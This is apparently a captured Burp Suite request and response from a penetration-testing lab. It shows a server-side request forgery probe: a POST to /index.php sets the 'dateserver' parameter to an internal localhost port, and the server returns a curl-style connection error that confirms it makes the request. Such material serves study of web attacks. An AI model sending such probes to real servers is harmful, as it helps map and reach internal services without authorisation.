 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.129.238.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://10.129.238.11
10 Connection: keep-alive
11 Referer: http://10.129.238.11/
12 Priority: u=0
13
14 dateserver=http://127.0.0.1:12345&date=2024-01-01
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 23 May 2025 04:52:04 GMT
3 Server: Apache/2.4.59 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 91
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Error (7): Failed to connect to 127.0.0.1 port 12345 after 0 ms: Couldn't connect to
server